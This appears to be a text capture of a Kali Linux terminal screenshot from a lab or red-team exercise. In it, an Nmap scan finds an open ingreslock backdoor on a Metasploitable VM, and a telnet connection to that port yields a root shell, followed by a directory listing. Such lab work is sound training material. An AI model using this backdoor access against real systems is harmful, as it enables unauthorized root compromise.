 Applications Places Terminal Fri 23:55 1
#!
mount-shared-
folders
root@kali: ~
File Edit View Search Terminal Help
Nmap scan report for 10.4.4.100
Host is up (0.00074s latency).
PORT     STATE SERVICE
1524/tcp open  ingreslock
MAC Address: 00:0C:29:3D:80:3E (VMware)
Nmap done: 1 IP address (1 host up) scanned in 13.16 seconds
root@kali:~# telnet 10.4.4.100 1524
Trying 10.4.4.100...
Connected to 10.4.4.100.
Escape character is '^]'.
root@metasploitable:/# whoami
root
root@metasploitable:/# root@metasploitable:/# ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
redteam1
redteam2
redteam3
redteam4
redteam5
redteam6
redteamlookhere
root
sbin
srv
sys
tmp
usr
var
vmlinuz
root@metasploitable:/# root@metasploitable:/#